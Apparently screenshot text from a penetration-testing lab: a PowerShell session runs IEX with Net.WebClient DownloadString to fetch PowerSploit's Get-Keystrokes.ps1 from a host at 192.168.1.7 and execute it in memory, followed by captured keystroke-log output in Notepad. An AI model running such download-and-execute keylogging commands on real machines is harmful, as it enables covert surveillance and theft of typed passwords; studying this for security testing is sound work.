 PS C:\Users\testuser\Desktop> Get-Keystrokes C:\Users\testuser\Desktop\pentest.txt
PS C:\Users\testuser\Desktop> IEX (New-Object Net.WebClient).DownloadString("http://192.168.1.7:8000/PowerSploit/Exfiltr
ation/Get-Keystrokes.ps1")
PS C:\Users\testuser\Desktop> Get-Keystrokes C:\Users\testuser\Desktop\pentest.txt
PS C:\Users\testuser\Desktop>
pentest.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"<Up>","Program Manager","2020/4/12 18:24:56"
"<Up>","Program Manager","2020/4/12 18:24:56"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"a","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"a","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:04"
"a","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"a","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"s","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"<Enter>","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"<Enter>","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"<Enter>","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"<Enter>","新建文本文档.txt - 记事本","2020/4/12 18:25:05"
"p","新建文本文档.txt - 记事本","2020/4/12 18:25:06"
"p","新建文本文档.txt - 记事本","2020/4/12 18:25:06"
"e","新建文本文档.txt - 记事本","2020/4/12 18:25:06"
"e","新建文本文档.txt - 记事本","2020/4/12 18:25:06"